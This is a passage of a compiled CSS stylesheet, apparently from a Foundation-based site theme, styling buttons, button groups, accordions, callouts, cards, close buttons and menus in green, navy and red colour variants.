.button.warning, .button.warning.disabled, .button.warning[disabled], .button.warning.disabled:hover, .button.warning[disabled]:hover, .button.warning.disabled:focus, .button.warning[disabled]:focus { background-color: #ffae00; color: #fff; }

.button.warning:hover, .button.warning:focus { background-color: #cc8b00; color: #fff; }

.button.alert, .button.alert.disabled, .button.alert[disabled], .button.alert.disabled:hover, .button.alert[disabled]:hover, .button.alert.disabled:focus, .button.alert[disabled]:focus { background-color: #cc4b37; color: #fff; }

.button.alert:hover, .button.alert:focus { background-color: #a53b2a; color: #fff; }

.button.hollow, .button.hollow:hover, .button.hollow:focus, .button.hollow.disabled, .button.hollow.disabled:hover, .button.hollow.disabled:focus, .button.hollow[disabled], .button.hollow[disabled]:hover, .button.hollow[disabled]:focus { background-color: transparent; }

.button.hollow, .button.hollow.disabled, .button.hollow[disabled], .button.hollow.disabled:hover, .button.hollow[disabled]:hover, .button.hollow.disabled:focus, .button.hollow[disabled]:focus { border: 1px solid #00873E; color: #00873E; }

.button.hollow:hover, .button.hollow:focus { border-color: #00441f; color: #00441f; }

.button.hollow.primary, .button.hollow.primary.disabled, .button.hollow.primary[disabled], .button.hollow.primary.disabled:hover, .button.hollow.primary[disabled]:hover, .button.hollow.primary.disabled:focus, .button.hollow.primary[disabled]:focus { border: 1px solid #00873E; color: #00873E; }

.button.hollow.primary:hover, .button.hollow.primary:focus { border-color: #00441f; color: #00441f; }

.button.hollow.secondary, .button.hollow.secondary.disabled, .button.hollow.secondary[disabled], .button.hollow.secondary.disabled:hover, .button.hollow.secondary[disabled]:hover, .button.hollow.secondary.disabled:focus, .button.hollow.secondary[disabled]:focus { border: 1px solid #00315C; color: #00315C; }

.button.hollow.secondary:hover, .button.hollow.secondary:focus { border-color: #00192e; color: #00192e; }

.button.hollow.third, .button.hollow.third.disabled, .button.hollow.third[disabled], .button.hollow.third.disabled:hover, .button.hollow.third[disabled]:hover, .button.hollow.third.disabled:focus, .button.hollow.third[disabled]:focus { border: 1px solid #D20001; color: #D20001; }

.button.hollow.third:hover, .button.hollow.third:focus { border-color: #690001; color: #690001; }

.button.hollow.success, .button.hollow.success.disabled, .button.hollow.success[disabled], .button.hollow.success.disabled:hover, .button.hollow.success[disabled]:hover, .button.hollow.success.disabled:focus, .button.hollow.success[disabled]:focus { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.success:hover, .button.hollow.success:focus { border-color: #157539; color: #157539; }

.button.hollow.warning, .button.hollow.warning.disabled, .button.hollow.warning[disabled], .button.hollow.warning.disabled:hover, .button.hollow.warning[disabled]:hover, .button.hollow.warning.disabled:focus, .button.hollow.warning[disabled]:focus { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.warning:hover, .button.hollow.warning:focus { border-color: #805700; color: #805700; }

.button.hollow.alert, .button.hollow.alert.disabled, .button.hollow.alert[disabled], .button.hollow.alert.disabled:hover, .button.hollow.alert[disabled]:hover, .button.hollow.alert.disabled:focus, .button.hollow.alert[disabled]:focus { border: 1px solid #cc4b37; color: #cc4b37; }

.button.hollow.alert:hover, .button.hollow.alert:focus { border-color: #67251a; color: #67251a; }

.button.clear, .button.clear:hover, .button.clear:focus, .button.clear.disabled, .button.clear.disabled:hover, .button.clear.disabled:focus, .button.clear[disabled], .button.clear[disabled]:hover, .button.clear[disabled]:focus { border-color: transparent; background-color: transparent; }

.button.clear, .button.clear.disabled, .button.clear[disabled], .button.clear.disabled:hover, .button.clear[disabled]:hover, .button.clear.disabled:focus, .button.clear[disabled]:focus { color: #00873E; }

.button.clear:hover, .button.clear:focus { color: #00441f; }

.button.clear.primary, .button.clear.primary.disabled, .button.clear.primary[disabled], .button.clear.primary.disabled:hover, .button.clear.primary[disabled]:hover, .button.clear.primary.disabled:focus, .button.clear.primary[disabled]:focus { color: #00873E; }

.button.clear.primary:hover, .button.clear.primary:focus { color: #00441f; }

.button.clear.secondary, .button.clear.secondary.disabled, .button.clear.secondary[disabled], .button.clear.secondary.disabled:hover, .button.clear.secondary[disabled]:hover, .button.clear.secondary.disabled:focus, .button.clear.secondary[disabled]:focus { color: #00315C; }

.button.clear.secondary:hover, .button.clear.secondary:focus { color: #00192e; }

.button.clear.third, .button.clear.third.disabled, .button.clear.third[disabled], .button.clear.third.disabled:hover, .button.clear.third[disabled]:hover, .button.clear.third.disabled:focus, .button.clear.third[disabled]:focus { color: #D20001; }

.button.clear.third:hover, .button.clear.third:focus { color: #690001; }

.button.clear.success, .button.clear.success.disabled, .button.clear.success[disabled], .button.clear.success.disabled:hover, .button.clear.success[disabled]:hover, .button.clear.success.disabled:focus, .button.clear.success[disabled]:focus { color: #3adb76; }

.button.clear.success:hover, .button.clear.success:focus { color: #157539; }

.button.clear.warning, .button.clear.warning.disabled, .button.clear.warning[disabled], .button.clear.warning.disabled:hover, .button.clear.warning[disabled]:hover, .button.clear.warning.disabled:focus, .button.clear.warning[disabled]:focus { color: #ffae00; }

.button.clear.warning:hover, .button.clear.warning:focus { color: #805700; }

.button.clear.alert, .button.clear.alert.disabled, .button.clear.alert[disabled], .button.clear.alert.disabled:hover, .button.clear.alert[disabled]:hover, .button.clear.alert.disabled:focus, .button.clear.alert[disabled]:focus { color: #cc4b37; }

.button.clear.alert:hover, .button.clear.alert:focus { color: #67251a; }

.button.disabled, .button[disabled] { opacity: 0.25; cursor: not-allowed; }

.button.dropdown::after { display: block; width: 0; height: 0; border: inset 0.4em; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #fff transparent transparent; position: relative; top: 0.4em; display: inline-block; float: right; margin-left: 2rem; }

.button.dropdown.hollow::after, .button.dropdown.clear::after { border-top-color: #00873E; }

.button.dropdown.hollow.primary::after, .button.dropdown.clear.primary::after { border-top-color: #00873E; }

.button.dropdown.hollow.secondary::after, .button.dropdown.clear.secondary::after { border-top-color: #00315C; }

.button.dropdown.hollow.third::after, .button.dropdown.clear.third::after { border-top-color: #D20001; }

.button.dropdown.hollow.success::after, .button.dropdown.clear.success::after { border-top-color: #3adb76; }

.button.dropdown.hollow.warning::after, .button.dropdown.clear.warning::after { border-top-color: #ffae00; }

.button.dropdown.hollow.alert::after, .button.dropdown.clear.alert::after { border-top-color: #cc4b37; }

.button.arrow-only::after { top: -0.1em; float: none; margin-left: 0; }

a.button:hover, a.button:focus { text-decoration: none; }

.accordion { margin-left: 0; background: #fff; list-style-type: none; }

.accordion[disabled] .accordion-title { cursor: not-allowed; }

.accordion-item:first-child > :first-child { border-radius: 0.55556rem 0.55556rem 0 0; }

.accordion-item:last-child > :last-child { border-radius: 0 0 0.55556rem 0.55556rem; }

.accordion-title { position: relative; display: block; padding: 1.25rem 1rem; border: 1px solid #F8F8F8; border-bottom: 0; font-size: 0.66667rem; line-height: 1; color: #00873E; }

:last-child:not(.is-active) > .accordion-title { border-bottom: 1px solid #F8F8F8; border-radius: 0 0 0.55556rem 0.55556rem; }

.accordion-title:hover, .accordion-title:focus { background-color: #F8F8F8; }

.accordion-title::before { position: absolute; top: 50%; right: 1rem; margin-top: -0.5rem; content: "+"; }

.is-active > .accordion-title::before { content: "–"; }

.accordion-content { display: none; padding: 1rem; border: 1px solid #F8F8F8; border-bottom: 0; background-color: #fff; color: #707070; }

:last-child > .accordion-content:last-child { border-bottom: 1px solid #F8F8F8; }

.accordion-menu li { width: 100%; }

.accordion-menu a { padding: 0.33333rem 1rem; }

.accordion-menu .is-accordion-submenu a { padding: 0.33333rem 1rem; }

.accordion-menu .nested.is-accordion-submenu { margin-right: 0; margin-left: 1rem; }

.accordion-menu.align-right .nested.is-accordion-submenu { margin-right: 1rem; margin-left: 0; }

.is-accordion-submenu-parent { position: relative; }

.has-submenu-toggle > a { margin-right: 40px; }

.submenu-toggle { position: absolute; top: 0; right: 0; width: 40px; height: 40px; cursor: pointer; }

.submenu-toggle::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #00873E transparent transparent; top: 0; bottom: 0; margin: auto; }

.submenu-toggle[aria-expanded='true']::after { -webkit-transform: scaleY(-1); transform: scaleY(-1); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.submenu-toggle-text { position: absolute !important; width: 1px !important; height: 1px !important; padding: 0 !important; overflow: hidden !important; clip: rect(0, 0, 0, 0) !important; white-space: nowrap !important; border: 0 !important; }

.button-group { margin-bottom: 0.83333rem; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; }

.button-group::before, .button-group::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.button-group::after { clear: both; }

.button-group::before, .button-group::after { display: none; }

.button-group .button { margin: 0; margin-right: 0.83333rem; margin-bottom: 0.83333rem; font-size: 1rem; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.button-group .button:last-child { margin-right: 0; }

.button-group.tiny .button { font-size: 0.6rem; }

.button-group.small .button { font-size: 0.75rem; }

.button-group.large .button { font-size: 1.25rem; }

.button-group.expanded .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.button-group.primary .button, .button-group.primary .button.disabled, .button-group.primary .button[disabled], .button-group.primary .button.disabled:hover, .button-group.primary .button[disabled]:hover, .button-group.primary .button.disabled:focus, .button-group.primary .button[disabled]:focus { background-color: #00873E; color: #fff; }

.button-group.primary .button:hover, .button-group.primary .button:focus { background-color: #006c32; color: #fff; }

.button-group.secondary .button, .button-group.secondary .button.disabled, .button-group.secondary .button[disabled], .button-group.secondary .button.disabled:hover, .button-group.secondary .button[disabled]:hover, .button-group.secondary .button.disabled:focus, .button-group.secondary .button[disabled]:focus { background-color: #00315C; color: #fff; }

.button-group.secondary .button:hover, .button-group.secondary .button:focus { background-color: #00274a; color: #fff; }

.button-group.third .button, .button-group.third .button.disabled, .button-group.third .button[disabled], .button-group.third .button.disabled:hover, .button-group.third .button[disabled]:hover, .button-group.third .button.disabled:focus, .button-group.third .button[disabled]:focus { background-color: #D20001; color: #fff; }

.button-group.third .button:hover, .button-group.third .button:focus { background-color: #a80001; color: #fff; }

.button-group.success .button, .button-group.success .button.disabled, .button-group.success .button[disabled], .button-group.success .button.disabled:hover, .button-group.success .button[disabled]:hover, .button-group.success .button.disabled:focus, .button-group.success .button[disabled]:focus { background-color: #3adb76; color: #fff; }

.button-group.success .button:hover, .button-group.success .button:focus { background-color: #22bb5b; color: #fff; }

.button-group.warning .button, .button-group.warning .button.disabled, .button-group.warning .button[disabled], .button-group.warning .button.disabled:hover, .button-group.warning .button[disabled]:hover, .button-group.warning .button.disabled:focus, .button-group.warning .button[disabled]:focus { background-color: #ffae00; color: #fff; }

.button-group.warning .button:hover, .button-group.warning .button:focus { background-color: #cc8b00; color: #fff; }

.button-group.alert .button, .button-group.alert .button.disabled, .button-group.alert .button[disabled], .button-group.alert .button.disabled:hover, .button-group.alert .button[disabled]:hover, .button-group.alert .button.disabled:focus, .button-group.alert .button[disabled]:focus { background-color: #cc4b37; color: #fff; }

.button-group.alert .button:hover, .button-group.alert .button:focus { background-color: #a53b2a; color: #fff; }

.button-group.hollow .button, .button-group.hollow .button:hover, .button-group.hollow .button:focus, .button-group.hollow .button.disabled, .button-group.hollow .button.disabled:hover, .button-group.hollow .button.disabled:focus, .button-group.hollow .button[disabled], .button-group.hollow .button[disabled]:hover, .button-group.hollow .button[disabled]:focus { background-color: transparent; }

.button-group.hollow .button, .button-group.hollow .button.disabled, .button-group.hollow .button[disabled], .button-group.hollow .button.disabled:hover, .button-group.hollow .button[disabled]:hover, .button-group.hollow .button.disabled:focus, .button-group.hollow .button[disabled]:focus { border: 1px solid #00873E; color: #00873E; }

.button-group.hollow .button:hover, .button-group.hollow .button:focus { border-color: #00441f; color: #00441f; }

.button-group.hollow.primary .button, .button-group.hollow.primary .button.disabled, .button-group.hollow.primary .button[disabled], .button-group.hollow.primary .button.disabled:hover, .button-group.hollow.primary .button[disabled]:hover, .button-group.hollow.primary .button.disabled:focus, .button-group.hollow.primary .button[disabled]:focus, .button-group.hollow .button.primary, .button-group.hollow .button.primary.disabled, .button-group.hollow .button.primary[disabled], .button-group.hollow .button.primary.disabled:hover, .button-group.hollow .button.primary[disabled]:hover, .button-group.hollow .button.primary.disabled:focus, .button-group.hollow .button.primary[disabled]:focus { border: 1px solid #00873E; color: #00873E; }

.button-group.hollow.primary .button:hover, .button-group.hollow.primary .button:focus, .button-group.hollow .button.primary:hover, .button-group.hollow .button.primary:focus { border-color: #00441f; color: #00441f; }

.button-group.hollow.secondary .button, .button-group.hollow.secondary .button.disabled, .button-group.hollow.secondary .button[disabled], .button-group.hollow.secondary .button.disabled:hover, .button-group.hollow.secondary .button[disabled]:hover, .button-group.hollow.secondary .button.disabled:focus, .button-group.hollow.secondary .button[disabled]:focus, .button-group.hollow .button.secondary, .button-group.hollow .button.secondary.disabled, .button-group.hollow .button.secondary[disabled], .button-group.hollow .button.secondary.disabled:hover, .button-group.hollow .button.secondary[disabled]:hover, .button-group.hollow .button.secondary.disabled:focus, .button-group.hollow .button.secondary[disabled]:focus { border: 1px solid #00315C; color: #00315C; }

.button-group.hollow.secondary .button:hover, .button-group.hollow.secondary .button:focus, .button-group.hollow .button.secondary:hover, .button-group.hollow .button.secondary:focus { border-color: #00192e; color: #00192e; }

.button-group.hollow.third .button, .button-group.hollow.third .button.disabled, .button-group.hollow.third .button[disabled], .button-group.hollow.third .button.disabled:hover, .button-group.hollow.third .button[disabled]:hover, .button-group.hollow.third .button.disabled:focus, .button-group.hollow.third .button[disabled]:focus, .button-group.hollow .button.third, .button-group.hollow .button.third.disabled, .button-group.hollow .button.third[disabled], .button-group.hollow .button.third.disabled:hover, .button-group.hollow .button.third[disabled]:hover, .button-group.hollow .button.third.disabled:focus, .button-group.hollow .button.third[disabled]:focus { border: 1px solid #D20001; color: #D20001; }

.button-group.hollow.third .button:hover, .button-group.hollow.third .button:focus, .button-group.hollow .button.third:hover, .button-group.hollow .button.third:focus { border-color: #690001; color: #690001; }

.button-group.hollow.success .button, .button-group.hollow.success .button.disabled, .button-group.hollow.success .button[disabled], .button-group.hollow.success .button.disabled:hover, .button-group.hollow.success .button[disabled]:hover, .button-group.hollow.success .button.disabled:focus, .button-group.hollow.success .button[disabled]:focus, .button-group.hollow .button.success, .button-group.hollow .button.success.disabled, .button-group.hollow .button.success[disabled], .button-group.hollow .button.success.disabled:hover, .button-group.hollow .button.success[disabled]:hover, .button-group.hollow .button.success.disabled:focus, .button-group.hollow .button.success[disabled]:focus { border: 1px solid #3adb76; color: #3adb76; }

.button-group.hollow.success .button:hover, .button-group.hollow.success .button:focus, .button-group.hollow .button.success:hover, .button-group.hollow .button.success:focus { border-color: #157539; color: #157539; }

.button-group.hollow.warning .button, .button-group.hollow.warning .button.disabled, .button-group.hollow.warning .button[disabled], .button-group.hollow.warning .button.disabled:hover, .button-group.hollow.warning .button[disabled]:hover, .button-group.hollow.warning .button.disabled:focus, .button-group.hollow.warning .button[disabled]:focus, .button-group.hollow .button.warning, .button-group.hollow .button.warning.disabled, .button-group.hollow .button.warning[disabled], .button-group.hollow .button.warning.disabled:hover, .button-group.hollow .button.warning[disabled]:hover, .button-group.hollow .button.warning.disabled:focus, .button-group.hollow .button.warning[disabled]:focus { border: 1px solid #ffae00; color: #ffae00; }

.button-group.hollow.warning .button:hover, .button-group.hollow.warning .button:focus, .button-group.hollow .button.warning:hover, .button-group.hollow .button.warning:focus { border-color: #805700; color: #805700; }

.button-group.hollow.alert .button, .button-group.hollow.alert .button.disabled, .button-group.hollow.alert .button[disabled], .button-group.hollow.alert .button.disabled:hover, .button-group.hollow.alert .button[disabled]:hover, .button-group.hollow.alert .button.disabled:focus, .button-group.hollow.alert .button[disabled]:focus, .button-group.hollow .button.alert, .button-group.hollow .button.alert.disabled, .button-group.hollow .button.alert[disabled], .button-group.hollow .button.alert.disabled:hover, .button-group.hollow .button.alert[disabled]:hover, .button-group.hollow .button.alert.disabled:focus, .button-group.hollow .button.alert[disabled]:focus { border: 1px solid #cc4b37; color: #cc4b37; }

.button-group.hollow.alert .button:hover, .button-group.hollow.alert .button:focus, .button-group.hollow .button.alert:hover, .button-group.hollow .button.alert:focus { border-color: #67251a; color: #67251a; }

.button-group.clear .button, .button-group.clear .button:hover, .button-group.clear .button:focus, .button-group.clear .button.disabled, .button-group.clear .button.disabled:hover, .button-group.clear .button.disabled:focus, .button-group.clear .button[disabled], .button-group.clear .button[disabled]:hover, .button-group.clear .button[disabled]:focus { border-color: transparent; background-color: transparent; }

.button-group.clear .button, .button-group.clear .button.disabled, .button-group.clear .button[disabled], .button-group.clear .button.disabled:hover, .button-group.clear .button[disabled]:hover, .button-group.clear .button.disabled:focus, .button-group.clear .button[disabled]:focus { color: #00873E; }

.button-group.clear .button:hover, .button-group.clear .button:focus { color: #00441f; }

.button-group.clear.primary .button, .button-group.clear.primary .button.disabled, .button-group.clear.primary .button[disabled], .button-group.clear.primary .button.disabled:hover, .button-group.clear.primary .button[disabled]:hover, .button-group.clear.primary .button.disabled:focus, .button-group.clear.primary .button[disabled]:focus, .button-group.clear .button.primary, .button-group.clear .button.primary.disabled, .button-group.clear .button.primary[disabled], .button-group.clear .button.primary.disabled:hover, .button-group.clear .button.primary[disabled]:hover, .button-group.clear .button.primary.disabled:focus, .button-group.clear .button.primary[disabled]:focus { color: #00873E; }

.button-group.clear.primary .button:hover, .button-group.clear.primary .button:focus, .button-group.clear .button.primary:hover, .button-group.clear .button.primary:focus { color: #00441f; }

.button-group.clear.secondary .button, .button-group.clear.secondary .button.disabled, .button-group.clear.secondary .button[disabled], .button-group.clear.secondary .button.disabled:hover, .button-group.clear.secondary .button[disabled]:hover, .button-group.clear.secondary .button.disabled:focus, .button-group.clear.secondary .button[disabled]:focus, .button-group.clear .button.secondary, .button-group.clear .button.secondary.disabled, .button-group.clear .button.secondary[disabled], .button-group.clear .button.secondary.disabled:hover, .button-group.clear .button.secondary[disabled]:hover, .button-group.clear .button.secondary.disabled:focus, .button-group.clear .button.secondary[disabled]:focus { color: #00315C; }

.button-group.clear.secondary .button:hover, .button-group.clear.secondary .button:focus, .button-group.clear .button.secondary:hover, .button-group.clear .button.secondary:focus { color: #00192e; }

.button-group.clear.third .button, .button-group.clear.third .button.disabled, .button-group.clear.third .button[disabled], .button-group.clear.third .button.disabled:hover, .button-group.clear.third .button[disabled]:hover, .button-group.clear.third .button.disabled:focus, .button-group.clear.third .button[disabled]:focus, .button-group.clear .button.third, .button-group.clear .button.third.disabled, .button-group.clear .button.third[disabled], .button-group.clear .button.third.disabled:hover, .button-group.clear .button.third[disabled]:hover, .button-group.clear .button.third.disabled:focus, .button-group.clear .button.third[disabled]:focus { color: #D20001; }

.button-group.clear.third .button:hover, .button-group.clear.third .button:focus, .button-group.clear .button.third:hover, .button-group.clear .button.third:focus { color: #690001; }

.button-group.clear.success .button, .button-group.clear.success .button.disabled, .button-group.clear.success .button[disabled], .button-group.clear.success .button.disabled:hover, .button-group.clear.success .button[disabled]:hover, .button-group.clear.success .button.disabled:focus, .button-group.clear.success .button[disabled]:focus, .button-group.clear .button.success, .button-group.clear .button.success.disabled, .button-group.clear .button.success[disabled], .button-group.clear .button.success.disabled:hover, .button-group.clear .button.success[disabled]:hover, .button-group.clear .button.success.disabled:focus, .button-group.clear .button.success[disabled]:focus { color: #3adb76; }

.button-group.clear.success .button:hover, .button-group.clear.success .button:focus, .button-group.clear .button.success:hover, .button-group.clear .button.success:focus { color: #157539; }

.button-group.clear.warning .button, .button-group.clear.warning .button.disabled, .button-group.clear.warning .button[disabled], .button-group.clear.warning .button.disabled:hover, .button-group.clear.warning .button[disabled]:hover, .button-group.clear.warning .button.disabled:focus, .button-group.clear.warning .button[disabled]:focus, .button-group.clear .button.warning, .button-group.clear .button.warning.disabled, .button-group.clear .button.warning[disabled], .button-group.clear .button.warning.disabled:hover, .button-group.clear .button.warning[disabled]:hover, .button-group.clear .button.warning.disabled:focus, .button-group.clear .button.warning[disabled]:focus { color: #ffae00; }

.button-group.clear.warning .button:hover, .button-group.clear.warning .button:focus, .button-group.clear .button.warning:hover, .button-group.clear .button.warning:focus { color: #805700; }

.button-group.clear.alert .button, .button-group.clear.alert .button.disabled, .button-group.clear.alert .button[disabled], .button-group.clear.alert .button.disabled:hover, .button-group.clear.alert .button[disabled]:hover, .button-group.clear.alert .button.disabled:focus, .button-group.clear.alert .button[disabled]:focus, .button-group.clear .button.alert, .button-group.clear .button.alert.disabled, .button-group.clear .button.alert[disabled], .button-group.clear .button.alert.disabled:hover, .button-group.clear .button.alert[disabled]:hover, .button-group.clear .button.alert.disabled:focus, .button-group.clear .button.alert[disabled]:focus { color: #cc4b37; }

.button-group.clear.alert .button:hover, .button-group.clear.alert .button:focus, .button-group.clear .button.alert:hover, .button-group.clear .button.alert:focus { color: #67251a; }

.button-group.no-gaps .button { margin-right: -0.05556rem; }

.button-group.no-gaps .button + .button { border-left-color: transparent; }

.button-group.stacked, .button-group.stacked-for-small, .button-group.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.button-group.stacked .button, .button-group.stacked-for-small .button, .button-group.stacked-for-medium .button { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

.button-group.stacked .button:last-child, .button-group.stacked-for-small .button:last-child, .button-group.stacked-for-medium .button:last-child { margin-bottom: 0; }

.button-group.stacked.expanded .button, .button-group.stacked-for-small.expanded .button, .button-group.stacked-for-medium.expanded .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

@media print, screen and (min-width: 40em) { .button-group.stacked-for-small .button { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin-bottom: 0; } }

@media print, screen and (min-width: 64em) { .button-group.stacked-for-medium .button { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin-bottom: 0; } }

@media print, screen and (max-width: 39.99875em) { .button-group.stacked-for-small.expanded { display: block; }
  .button-group.stacked-for-small.expanded .button { display: block; margin-right: 0; } }

@media print, screen and (max-width: 63.99875em) { .button-group.stacked-for-medium.expanded { display: block; }
  .button-group.stacked-for-medium.expanded .button { display: block; margin-right: 0; } }

.callout { position: relative; margin: 0 0 1rem 0; padding: 1rem; border: 1px solid rgba(0, 0, 0, 0.25); border-radius: 0.55556rem; background-color: white; color: #707070; }

.callout > :first-child { margin-top: 0; }

.callout > :last-child { margin-bottom: 0; }

.callout.primary { background-color: #c7ffe1; color: #707070; }

.callout.secondary { background-color: #c0e2ff; color: #707070; }

.callout.third { background-color: #ffd2d2; color: #707070; }

.callout.success { background-color: #e1faea; color: #707070; }

.callout.warning { background-color: #fff3d9; color: #707070; }

.callout.alert { background-color: #f7e4e1; color: #707070; }

.callout.small { padding-top: 0.5rem; padding-right: 0.5rem; padding-bottom: 0.5rem; padding-left: 0.5rem; }

.callout.large { padding-top: 3rem; padding-right: 3rem; padding-bottom: 3rem; padding-left: 3rem; }

.card { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; margin-bottom: 1.66667rem; border: 1px solid #F8F8F8; border-radius: 0.55556rem; background: #fff; -webkit-box-shadow: none; box-shadow: none; overflow: hidden; color: #707070; }

.card > :last-child { margin-bottom: 0; }

.card-divider { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; padding: 1rem; background: #F8F8F8; }

.card-divider > :last-child { margin-bottom: 0; }

.card-section { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; padding: 1rem; }

.card-section > :last-child { margin-bottom: 0; }

.card-image { min-height: 1px; }

.close-button { position: absolute; z-index: 10; color: #707070; cursor: pointer; }

[data-whatinput='mouse'] .close-button { outline: 0; }

.close-button:hover, .close-button:focus { color: #000; }

.close-button.small { right: 0.66rem; top: 0.33em; font-size: 1.5em; line-height: 1; }

.close-button.medium, .close-button { right: 1rem; top: 0.5rem; font-size: 2em; line-height: 1; }

.menu { padding: 0; margin: 0; list-style: none; position: relative; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

[data-whatinput='mouse'] .menu li { outline: 0; }

.menu a, .menu .button { line-height: 1; text-decoration: none; display: block; padding: 0.7rem 1rem; }

.menu input, .menu select, .menu a, .menu button { margin-bottom: 0; }

.menu input { display: inline-block; }

.menu, .menu.horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.menu.vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.menu.vertical.icon-top li a img, .menu.vertical.icon-top li a i, .menu.vertical.icon-top li a svg, .menu.vertical.icon-bottom li a img, .menu.vertical.icon-bottom li a i, .menu.vertical.icon-bottom li a svg { text-align: left; }

.menu.expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.menu.expanded.icon-top li a img, .menu.expanded.icon-top li a i, .menu.expanded.icon-top li a svg, .menu.expanded.icon-bottom li a img, .menu.expanded.icon-bottom li a i, .menu.expanded.icon-bottom li a svg { text-align: left; }

.menu.simple { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.menu.simple li + li { margin-left: 1rem; }

.menu.simple a { padding: 0; }

@media print, screen and (min-width: 40em) { .menu.medium-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.medium-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.medium-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.medium-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .menu.large-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.large-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.large-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.large-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .menu.xlarge-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.xlarge-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.xlarge-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.xlarge-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.menu.nested { margin-right: 0; margin-left: 1rem; }

.menu.icons a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-top a, .menu.icon-right a, .menu.icon-bottom a, .menu.icon-left a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-left li a, .menu.nested.icon-left li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-left li a img, .menu.icon-left li a i, .menu.icon-left li a svg, .menu.nested.icon-left li a img, .menu.nested.icon-left li a i, .menu.nested.icon-left li a svg { margin-right: 0.25rem; }

.menu.icon-right li a, .menu.nested.icon-right li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-right li a img, .menu.icon-right li a i, .menu.icon-right li a svg, .menu.nested.icon-right li a img, .menu.nested.icon-right li a i, .menu.nested.icon-right li a svg { margin-left: 0.25rem; }

.menu.icon-top li a, .menu.nested.icon-top li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-top li a img, .menu.icon-top li a i, .menu.icon-top li a svg, .menu.nested.icon-top li a img, .menu.nested.icon-top li a i, .menu.nested.icon-top li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu.icon-bottom li a, .menu.nested.icon-bottom li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-bottom li a img, .menu.icon-bottom li a i, .menu.icon-bottom li a svg, .menu.nested.icon-bottom li a img, .menu.nested.icon-bottom li a i, .menu.nested.icon-bottom li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu .is-active > a { background: #D20001; color: #000; }

.menu .active > a { background: #D20001; color: #000; }

.menu.align-left { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

